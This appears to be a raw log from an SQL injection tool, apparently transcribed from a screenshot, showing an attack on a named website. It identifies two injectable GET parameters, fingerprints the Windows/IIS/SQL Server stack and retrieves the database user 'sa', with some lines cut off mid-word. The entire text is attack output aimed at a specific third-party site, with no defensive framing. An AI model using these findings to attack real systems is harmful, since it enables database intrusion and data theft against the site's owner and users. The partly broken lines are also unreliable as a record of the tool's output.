 [0] place: GET, parameter: syear, type: Unescaped numeric (default)
[1] place: GET, parameter: sqh, type: Unescaped numeric
[q] Quit
> 1
[22:40:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:40:42] [INFO] fetching current user
[22:40:42] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
[22:40:42] [INFO] retrieved:
[22:40:42] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[22:40:59] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc
ap\output\www.jljgdj.org'